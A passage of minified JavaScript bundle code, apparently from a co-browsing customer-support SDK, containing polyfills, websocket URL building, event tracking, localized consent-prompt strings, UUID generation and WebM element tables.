strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},55081:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576);n({global:!0,forced:i.globalThis!==i},{globalThis:i})},55169:(e,t,r)=>{"use strict";var n=r(3238),i=TypeError;e.exports=function(e){if(n(e))throw new i("ArrayBuffer is detached");return e}},55481:(e,t,r)=>{var n=r(9325)["__core-js_shared__"];e.exports=n},55527:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},55580:(e,t,r)=>{var n=r(56110)(r(9325),"DataView");e.exports=n},55815:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(89429),s=r(79039),a=r(2360),c=r(6980),l=r(24913).f,u=r(36840),d=r(62106),f=r(39297),h=r(90679),p=r(28551),v=r(77536),_=r(32603),m=r(55002),E=r(16193),g=r(91181),y=r(43724),w=r(96395),I="DOMException",b="DATA_CLONE_ERR",S=i("Error"),L=i(I)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===b&&25===e.code)return e.constructor}}(),O=L&&L.prototype,C=S.prototype,A=g.set,N=g.getterFor(I),T="stack"in new S(I),P=function(e){return f(m,e)&&m[e].m?m[e].c:0},R=function(){h(this,M);var e=arguments.length,t=_(e<1?void 0:arguments[0]),r=_(e<2?void 0:arguments[1],"Error"),n=P(r);if(A(this,{type:I,name:r,message:t,code:n}),y||(this.name=r,this.message=t,this.code=n),T){var i=new S(t);i.name=I,l(this,"stack",c(1,E(i.stack,1)))}},M=R.prototype=a(C),k=function(e){return{enumerable:!0,configurable:!0,get:e}},D=function(e){return k(function(){return N(this)[e]})};y&&(d(M,"code",D("code")),d(M,"message",D("message")),d(M,"name",D("name"))),l(M,"constructor",c(1,R));var x=s(function(){return!(new L instanceof S)}),j=x||s(function(){return C.toString!==v||"2: 1"!==String(new L(1,2))}),U=x||s(function(){return 25!==new L(1,"DataCloneError").code}),G=x||25!==L[b]||25!==O[b],W=w?j||U||G:x;n({global:!0,constructor:!0,forced:W},{DOMException:W?R:L});var V=i(I),z=V.prototype;for(var F in j&&(w||L===V)&&u(z,"toString",v),U&&y&&L===V&&d(z,"code",k(function(){return P(p(this).name)})),m)if(f(m,F)){var B=m[F],H=B.s,Y=c(6,B.c);f(V,H)||l(V,H,Y),f(z,H)||l(z,H,Y)}},55966:(e,t,r)=>{"use strict";var n=r(79306),i=r(64117);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},56110:(e,t,r)=>{var n=r(45083),i=r(10392);e.exports=function(e,t){var r=i(e,t);return n(r)?r:void 0}},56279:(e,t,r)=>{"use strict";var n=r(36840);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},56449:e=>{var t=Array.isArray;e.exports=t},56682:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(94901),s=r(22195),a=r(57323),c=TypeError;e.exports=function(e,t){var r=e.exec;if(o(r)){var l=n(r,e,t);return null!==l&&i(l),l}if("RegExp"===s(e))return n(a,e,t);throw new c("RegExp#exec called on incompatible receiver")}},56757:(e,t,r)=>{var n=r(91033),i=Math.max;e.exports=function(e,t,r){return t=i(void 0===t?e.length-1:t,0),function(){for(var o=arguments,s=-1,a=i(o.length-t,0),c=Array(a);++s<a;)c[s]=o[t+s];s=-1;for(var l=Array(t+1);++s<t;)l[s]=o[s];return l[t]=r(c),n(e,this,l)}}},56851:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.default;const n=[t?"access_token=".concat(t):null,"X-CobrowseSDKVersion=".concat(r.version),"X-CobrowsePlatform=web","X-CobrowseDevice=".concat(r.deviceId()),"X-CobrowseLicense=".concat(r.license)].filter(Boolean).join("&"),o=new URL(e,r.api).toString().replace("https://","wss://").replace("http://","ws://");return new URL("sockets/1/ws?".concat(n),o).toString()},r(27495),r(25440),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(85620))&&n.__esModule?n:{default:n}},56913:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n,i=r(37007),o=(n=r(44383))&&n.__esModule?n:{default:n},s=r(66938);const a=["id","redaction"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function d(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap;class _ extends i.EventEmitter{constructor(){var e;super(...arguments),e=this,u(this,"track",e=>{e.addEventListener("click",d(p,this),{capture:!0,passive:!0}),e.addEventListener("change",d(v,this),{capture:!0,passive:!0})}),u(this,"untrack",e=>{e.removeEventListener("click",d(p,this),{capture:!0,passive:!0}),e.removeEventListener("change",d(v,this),{capture:!0,passive:!0})}),l(this,f,e=>{const t=s.NodeTracker.get(e);if(!t)return;return s.NodeSerializer.serialize(e,void 0,{skipChildren:!0})||{id:t,redaction:!0}}),l(this,h,function(t){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=d(f,e).call(e,t);if(!n)return n;const{id:i,redaction:s}=n,l=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(n,a);return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({id:i,redacted:Boolean(s)},r&&(0,o.default)(l,["value","checked"]))}),l(this,p,e=>{if(!e.isTrusted)return;const t=d(h,this).call(this,e.target);this.emit("click",t)}),l(this,v,e=>{const t=d(h,this).call(this,e.target,!0);this.emit("change",t)})}}t.default=new _},56969:(e,t,r)=>{"use strict";var n=r(72777),i=r(10757);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},57089:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SESSION_CAPABILITY_TYPE_UNIVERSAL=t.SESSION_CAPABILITY_TYPE_SELECT=t.SESSION_CAPABILITY_TYPE_SCROLL=t.SESSION_CAPABILITY_TYPE_RECTANGLES=t.SESSION_CAPABILITY_TYPE_POINTER=t.SESSION_CAPABILITY_TYPE_LASER=t.SESSION_CAPABILITY_TYPE_KEYPRESS=t.SESSION_CAPABILITY_TYPE_HIGHLIGHT=t.SESSION_CAPABILITY_TYPE_FULL_DEVICE=t.SESSION_CAPABILITY_TYPE_DRAWING=t.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK=t.SESSION_CAPABILITY_TYPE_CURSOR=t.SESSION_CAPABILITY_TYPE_CALLING=t.SESSION_CAPABILITY_TYPE_ARROWS=void 0;const r=t.SESSION_CAPABILITY_TYPE_POINTER="pointer",n=t.SESSION_CAPABILITY_TYPE_SCROLL="scroll",i=t.SESSION_CAPABILITY_TYPE_SELECT="select",o=t.SESSION_CAPABILITY_TYPE_KEYPRESS="keypress",s=t.SESSION_CAPABILITY_TYPE_DRAWING="drawing",a=t.SESSION_CAPABILITY_TYPE_ARROWS="arrows",c=t.SESSION_CAPABILITY_TYPE_RECTANGLES="rectangles",l=t.SESSION_CAPABILITY_TYPE_LASER="laser",u=t.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK="disappearing_ink",d=t.SESSION_CAPABILITY_TYPE_FULL_DEVICE="full_device",f=t.SESSION_CAPABILITY_TYPE_CURSOR="cursor",h=t.SESSION_CAPABILITY_TYPE_UNIVERSAL="universal",p=t.SESSION_CAPABILITY_TYPE_HIGHLIGHT="highlight",v=t.SESSION_CAPABILITY_TYPE_CALLING="calling";t.default=[r,n,i,o,s,a,c,u,l,d,f,h,p,v]},57323:(e,t,r)=>{"use strict";var n,i,o=r(69565),s=r(79504),a=r(655),c=r(67979),l=r(58429),u=r(25745),d=r(2360),f=r(91181).get,h=r(83635),p=r(18814),v=u("native-string-replace",String.prototype.replace),_=RegExp.prototype.exec,m=_,E=s("".charAt),g=s("".indexOf),y=s("".replace),w=s("".slice),I=(i=/b*/g,o(_,n=/a/,"a"),o(_,i,"a"),0!==n.lastIndex||0!==i.lastIndex),b=l.BROKEN_CARET,S=void 0!==/()??/.exec("")[1];(I||S||b||h||p)&&(m=function(e){var t,r,n,i,s,l,u,h=this,p=f(h),L=a(e),O=p.raw;if(O)return O.lastIndex=h.lastIndex,t=o(m,O,L),h.lastIndex=O.lastIndex,t;var C=p.groups,A=b&&h.sticky,N=o(c,h),T=h.source,P=0,R=L;if(A&&(N=y(N,"y",""),-1===g(N,"g")&&(N+="g"),R=w(L,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==E(L,h.lastIndex-1))&&(T="(?: "+T+")",R=" "+R,P++),r=new RegExp("^(?:"+T+")",N)),S&&(r=new RegExp("^"+T+"$(?!\\s)",N)),I&&(n=h.lastIndex),i=o(_,A?r:h,R),A?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:I&&i&&(h.lastIndex=h.global?i.index+i[0].length:n),S&&i&&i.length>1&&o(v,i[0],r,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(i[s]=void 0)}),i&&C)for(i.groups=l=d(null),s=0;s<C.length;s++)l[(u=C[s])[0]]=i[u[1]];return i}),e.exports=m},57465:(e,t,r)=>{"use strict";var n=r(43724),i=r(83635),o=r(22195),s=r(62106),a=r(91181).get,c=RegExp.prototype,l=TypeError;n&&i&&s(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!a(this).dotAll;throw new l("Incompatible receiver, RegExp required")}}})},57657:(e,t,r)=>{"use strict";var n,i,o,s=r(79039),a=r(94901),c=r(20034),l=r(2360),u=r(42787),d=r(36840),f=r(78227),h=r(96395),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):v=!0),!c(n)||s(function(){var e={};return n[p].call(e)!==e})?n={}:h&&(n=l(n)),a(n[p])||d(n,p,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},57696:(e,t,r)=>{"use strict";var n=r(91291),i=r(18014),o=RangeError;e.exports=function(e){if(void 0===e)return 0;var t=n(e),r=i(t);if(t!==r)throw new o("Wrong length or index");return r}},57829:(e,t,r)=>{"use strict";var n=r(68183).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},58004:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(68750);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},58229:(e,t,r)=>{"use strict";var n=r(99590),i=RangeError;e.exports=function(e,t){var r=n(e);if(r%t)throw new i("Wrong offset");return r}},58319:e=>{"use strict";var t=Math.round;e.exports=function(e){var r=t(e);return r<0?0:r>255?255:255&r}},58325:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.delta=function(e,t){return r[e]?e&&t?r[t]-r[e]:Date.now()-r[e]:NaN},t.mark=function(e){r[e]=Date.now()};const r={load:Date.now()}},58335:(e,t,r)=>{"use strict";r(69112)},58429:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp,o=n(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),s=o||n(function(){return!i("a","y").sticky}),a=o||n(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},58622:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},58973:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=class{static isHeadless(){return navigator.userAgent.toLowerCase().includes("headless")}}},59143:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(83972),s=r(63463),a=r(39297),c=r(92804),l=r(944),u=r(55169),d=c.c2i,f=c.c2iUrl,h=n.SyntaxError,p=n.TypeError,v=i("".charAt),_=function(e,t){for(var r=e.length;t<r;t++){var n=v(e,t);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return t},m=function(e,t,r){var n=e.length;n<4&&(e+=2===n?"AA":"A");var i=(t[v(e,0)]<<18)+(t[v(e,1)]<<12)+(t[v(e,2)]<<6)+t[v(e,3)],o=[i>>16&255,i>>8&255,255&i];if(2===n){if(r&&0!==o[1])throw new h("Extra bits");return[o[0]]}if(3===n){if(r&&0!==o[2])throw new h("Extra bits");return[o[0],o[1]]}return o},E=function(e,t,r){for(var n=t.length,i=0;i<n;i++)e[r+i]=t[i];return r+n};e.exports=function(e,t,r,n){s(e),o(t);var i="base64"===l(t)?d:f,c=t?t.lastChunkHandling:void 0;if(void 0===c&&(c="loose"),"loose"!==c&&"strict"!==c&&"stop-before-partial"!==c)throw new p("Incorrect `lastChunkHandling` option");r&&u(r.buffer);var g=e.length,y=r||[],w=0,I=0,b="",S=0;if(n)for(;;){if((S=_(e,S))===g){if(b.length>0){if("stop-before-partial"===c)break;if("loose"!==c)throw new h("Missing padding");if(1===b.length)throw new h("Malformed padding: exactly one additional character");w=E(y,m(b,i,!1),w)}I=g;break}var L=v(e,S);if(++S,"="===L){if(b.length<2)throw new h("Padding is too early");if(S=_(e,S),2===b.length){if(S===g){if("stop-before-partial"===c)break;throw new h("Malformed padding: only one =")}"="===v(e,S)&&(++S,S=_(e,S))}if(S<g)throw new h("Unexpected character after padding");w=E(y,m(b,i,"strict"===c),w),I=g;break}if(!a(i,L))throw new h("Unexpected character");var O=n-w;if(1===O&&2===b.length||2===O&&3===b.length)break;if(4===(b+=L).length&&(w=E(y,m(b,i,!1),w),b="",I=S,w===n))break}return{bytes:y,read:I,written:w}}},59213:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(47055),s=r(48981),a=r(26198),c=r(1469),l=i([].push),u=function(e){var t=1===e,r=2===e,i=3===e,u=4===e,d=6===e,f=7===e,h=5===e||d;return function(p,v,_,m){for(var E,g,y=s(p),w=o(y),I=a(w),b=n(v,_),S=0,L=m||c,O=t?L(p,I):r||f?L(p,0):void 0;I>S;S++)if((h||S in w)&&(g=b(E=w[S],S,y),e))if(t)O[S]=g;else if(g)switch(e){case 3:return!0;case 5:return E;case 6:return S;case 2:l(O,E)}else switch(e){case 4:return!1;case 7:l(O,E)}return d?-1:i||u?u:O}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},59225:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"允许","CALLING_ACCEPT":"接受","CALLING_CAMERA_OFF":"摄像头已关闭","CALLING_CAMERA_PERMISSION_DENIED":"摄像头访问被拒绝。请在您的浏览器设置中启用。","CALLING_CAMERA_PERMISSION_PROMPT":"允许访问摄像头","CALLING_CAMERA_STARTING":"摄像头正在启动","CALLING_CANCEL":"取消","CALLING_DISABLE_AUDIO":"禁用音频","CALLING_DISABLE_VIDEO":"禁用视频","CALLING_ENABLE_AUDIO":"启用音频","CALLING_ENABLE_VIDEO":"启用视频","CALLING_END":"结束通话","CALLING_JOIN":"加入通话","CALLING_JOIN_PROMPT":"支持代理想要给您打电话。","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"我","CALLING_MICROPHONE_PERMISSION_DENIED":"麦克风访问被拒绝。请在您的浏览器设置中启用。","CALLING_MICROPHONE_PERMISSION_PROMPT":"允许访问麦克风","CALLING_NO_DEVICES":"无","CALLING_PERMISSION_NEEDED":"需要权限","CALLING_REJECT":"拒绝通话","CALLING_REJOIN_PROMPT":"您当前正与一位支持代理通话。您想重新加入吗？","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"坐席","CALLING_REQUEST":"开始视频通话？","CALLING_SAVE":"保存","CALLING_SELECT_CAMERA":"选择摄像头","CALLING_SELECT_MICROPHONE":"选择麦克风","CALLING_SELECT_SPEAKER":"选择说话者","CALLING_SHOW_CALL_SETTINGS":"显示通话设置","DENY":"拒绝","END_SESSION":"结束共同浏览会话","FULL_DEVICE_REQUEST_DESCRIPTION":"客服代理希望查看您的整个屏幕。","FULL_DEVICE_REQUEST_TITLE":"允许全屏截图？","REMOTE_CONTROL_REQUEST_DESCRIPTION":"客服代理希望控制此页面。","REMOTE_CONTROL_REQUEST_TITLE":"允许远程控制？","SESSION_REQUEST_DESCRIPTION":"客服代理希望与您暂时共享此网页。","SESSION_REQUEST_TITLE":"允许协同浏览？","UNIVERSAL_PROXY_BLOCKED":"此网页无法与客服代理一起查看","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"客服代理希望跟随您访问其他网页。","UNIVERSAL_PROXY_REQUEST_TITLE":"允许会话继续？"}')},59350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},59396:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"परवानगी द्या","CALLING_ACCEPT":"स्वीकार करा","CALLING_CAMERA_OFF":"कॅमेरा बंद आहे","CALLING_CAMERA_PERMISSION_DENIED":"कॅमेरा प्रवेश नाकारण्यात आला. आपल्या ब्राउझरच्या सेटिंग्जमध्ये याला सक्षम करा.","CALLING_CAMERA_PERMISSION_PROMPT":"कॅमेऱ्याला प्रवेश देणे","CALLING_CAMERA_STARTING":"कॅमेरा सुरू होत आहे","CALLING_CANCEL":"रद्द करा","CALLING_DISABLE_AUDIO":"ऑडिओ अक्षम करा","CALLING_DISABLE_VIDEO":"व्हिडिओ अक्षम करा","CALLING_ENABLE_AUDIO":"ऑडिओ सक्षम करा","CALLING_ENABLE_VIDEO":"व्हिडिओ सक्षम करा","CALLING_END":"कॉल संपवा","CALLING_JOIN":"कॉलमध्ये सामील व्हा","CALLING_JOIN_PROMPT":"एक समर्थन एजंट आपल्याशी बोलू इच्छितो.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"मला","CALLING_MICROPHONE_PERMISSION_DENIED":"माइक्रोफोन प्रवेश नाकारला गेला आहे. आपल्या ब्राउझर सेटिंग्जमध्ये ते सक्षम करा.","CALLING_MICROPHONE_PERMISSION_PROMPT":"मायक्रोफोनसाठी प्रवेशाची परवानगी द्या","CALLING_NO_DEVICES":"शून्य","CALLING_PERMISSION_NEEDED":"अनुमती आवश्यक आहे","CALLING_REJECT":"कॉल नाकारणे","CALLING_REJOIN_PROMPT":"आपण सध्या समर्थन एजंटसोबत कॉलवर आहात. आपण पुन्हा जोडू इच्छिता?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"एजंट","CALLING_REQUEST":"व्हिडिओ कॉलमध्ये प्रवेश करायचा आहे का?","CALLING_SAVE":"जतन करा","CALLING_SELECT_CAMERA":"कॅमेरा निवडा","CALLING_SELECT_MICROPHONE":"माइक्रोफोन निवडा","CALLING_SELECT_SPEAKER":"वक्ता निवडा","CALLING_SHOW_CALL_SETTINGS":"कॉल सेटिंग्ज दाखवा","DENY":"नकार द्या","END_SESSION":"कोब्राउझ सत्र समाप्त करा","FULL_DEVICE_REQUEST_DESCRIPTION":"सपोर्ट एजंट तुमची संपूर्ण स्क्रीन पाहू इच्छितो.","FULL_DEVICE_REQUEST_TITLE":"पूर्ण स्क्रीन कॅप्चरला परवानगी द्यायची?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"एक सहाय्यक एजंट या पृष्ठावर नियंत्रण ठेवण्यास आवडेल.","REMOTE_CONTROL_REQUEST_TITLE":"रिमोट कंट्रोलला परवानगी द्यायची?","SESSION_REQUEST_DESCRIPTION":"सपोर्ट एजंट हे वेब पेज तुमच्यासोबत तात्पुरते वापरू इच्छितो.","SESSION_REQUEST_TITLE":"कोब्राउझिंगला परवानगी द्यायची?","UNIVERSAL_PROXY_BLOCKED":"हे वेब पेज समर्थन एजंटसोबत पाहिले जाऊ शकत नाही","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"एक समर्थन एजंट तुमचा इतर वेब पृष्ठांवर पाठपुरावा करू इच्छितो.","UNIVERSAL_PROXY_REQUEST_TITLE":"सत्र सातत्याला परवानगी द्यायची?"}')},59887:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={overlay:"HighlightOverlay-module__overlay___IwXTu",highlightOverlayFadeIn:"HighlightOverlay-module__highlightOverlayFadeIn___gxAX9",highlightOverlayPulse:"HighlightOverlay-module__highlightOverlayPulse___fW7eg",disableAnimations:"HighlightOverlay-module__disableAnimations___vQPvb"}},60086:(e,t,r)=>{"use strict";function n(e,t){return e.get(i(e,t))}function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(7588),r(18237),r(62953);var o=new WeakMap;t.default=class{constructor(e){var t,r,n;n={},function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t=this,r=o),r.set(t,n),this.fill(e)}fill(e){var t,r;return t=o,r=e.reduce((e,t)=>(e[t]=!0,e),{}),t.set(i(t,this),r),this}all(){return n(o,this)}toArray(){return Object.keys(n(o,this)).filter(e=>n(o,this)[e])}toggle(e,t){return Array.isArray(e)||(e=[e]),e.filter(e=>e in n(o,this)).forEach(e=>{n(o,this)[e]=t}),this}}},60170:(e,t,r)=>{"use strict";r.d(t,{A:()=>s}),r(16280);const n={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};var i=r(44187),o=r(46675);const s=function(e,t,r){return!n.randomUUID||t||e?function(e,t,r){var n,s,a,c;const l=null!==(n=null!==(s=(e=e||{}).random)&&void 0!==s?s:null===(a=(c=e).rng)||void 0===a?void 0:a.call(c))&&void 0!==n?n:(0,i.A)();if(l.length<16)throw new Error("Random bytes length must be >= 16");if(l[6]=15&l[6]|64,l[8]=63&l[8]|128,t){if((r=r||0)<0||r+16>t.length)throw new RangeError("UUID byte range ".concat(r,":").concat(r+15," is out of buffer bounds"));for(let e=0;e<16;++e)t[r+e]=l[e];return t}return(0,o.k)(l)}(e,t,r):n.randomUUID()}},60270:(e,t,r)=>{var n=r(87068),i=r(40346);e.exports=function e(t,r,o,s,a){return t===r||(null==t||null==r||!i(t)&&!i(r)?t!=t&&r!=r:n(t,r,o,s,e,a))}},60565:(e,t,r)=>{"use strict";function n(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.EbmlElementId=void 0,t.getEbmlElementIdLength=o,t.getEbmlElementLevel=function(e){switch(e){case i.Ebml:case i.Segment:return 0;case i.Cluster:case i.Cues:case i.DocType:case i.DocTypeReadVersion:case i.DocTypeVersion:case i.EbmlMaxIdLength:case i.EbmlMaxSizeLength:case i.EbmlReadVersion:case i.EbmlVersion:case i.Info:case i.SeekHead:case i.Tracks:return 1;case i.CuePoint:case i.DateUTC:case i.Duration:case i.MuxingApp:case i.Position:case i.SegmentUID:case i.Seek:case i.SimpleBlock:case i.Timestamp:case i.TimestampScale:case i.Title:case i.TrackEntry:case i.WritingApp:return 2;case i.Audio:case i.CodecDecodeAll:case i.CodecID:case i.CodecName:case i.CodecPrivate:case i.CueTime:case i.CueTrackPositions:case i.DefaultDuration:case i.FlagDefault:case i.FlagEnabled:case i.FlagForced:case i.FlagLacing:case i.MaxBlockAdditionID:case i.MinCache:case i.SeekID:case i.SeekPosition:case i.SeekPreRoll:case i.TrackNumber:case i.TrackTimestampScale:case i.TrackType:case i.TrackUID:case i.Video:return 3;case i.Channels:case i.CueBlockNumber:case i.CueClusterPosition:case i.CueTrack:case i.FlagInterlaced:case i.PixelHeight:case i.PixelWidth:case i.SamplingFrequency:case i.Colour:return 4;case i.CueRefTime:return 5;case i.Void:return-1;default:throw Error("cannot determine level of unknown ebml element with id ".concat(e))}},t.getEbmlElementName=function(e){switch(e){case i.Ebml:return"EBML";case i.EbmlVersion:return"EBMLVersion";case i.EbmlReadVersion:return"EBMLReadVersion";case i.EbmlMaxIdLength:return"EBMLMaxIDLength";case i.EbmlMaxSizeLength:return"EBMLMaxSizeLength";case i.DocType:return"DocType";case i.DocTypeVersion:return"DocTypeVersion";case i.DocTypeReadVersion:return"DocTypeReadVersion";case i.Void:return"Void";case i.Segment:return"Segment";case i.SeekHead:return"SeekHead";case i.Seek:return"Seek";case i.SeekID:return"SeekID";case i.SeekPosition:return"SeekPosition";case i.Info:return"Info";case i.TimestampScale:return"TimestampScale";case i.Duration:return"Duration";case i.DateUTC:return"DateUTC";case i.Title:return"Title";case i.MuxingApp:return"MuxingApp";case i.WritingApp:return"WritinApp";case i.Cluster:return"Cluster";case i.Timestamp:return"Timestamp";case i.SimpleBlock:return"SimpleBlock";case i.SegmentUID:return"SegmentUID (unsupported by WebM)";case i.Tracks:return"Tracks";case i.TrackEntry:return"TrackEntry";case i.TrackNumber:return"TrackNumber";case i.TrackUID:return"TrackUID";case i.TrackType:return"TrackType";case i.FlagEnabled:return"FlagEnabled";case i.FlagDefault:return"FlagDefault";case i.FlagForced:return"FlagForced";case i.FlagLacing:return"FlagLacing";case i.MinCache:return"MinCache";case i.MaxBlockAdditionID:return"MaxBlockAdditionID";case i.CodecID:return"CodecID";case i.CodecDecodeAll:return"CodecDecodeAll";case i.SeekPreRoll:return"SeekPreRoll";case i.Video:return"Video";case i.FlagInterlaced:return"FlagInterlaced";case i.PixelWidth:return"PixelWidth";case i.PixelHeight:return"PixelHeight";case i.DefaultDuration:return"DefaultDuration";case i.TrackTimestampScale:return"TrackTimestampScale";case i.CodecName:return"CodecName";case i.CodecPrivate:return"CodecPrivate";case i.Audio:return"Audio";case i.SamplingFrequency:return"SamplingFrequency";case i.Channels:return"Channels";case i.Cues:return"Cues";case i.CuePoint:return"CuePoint";case i.CueTime:return"CueTime";case i.CueTrackPositions:return"CueTrackPositions";case i.CueTrack:return"CueTrack";case i.CueClusterPosition:return"CueClusterPosition";case i.CueRefTime:return"CueRefTime";case i.CueBlockNumber:return"CueBlockNumber";case i.Position:return"Position";case 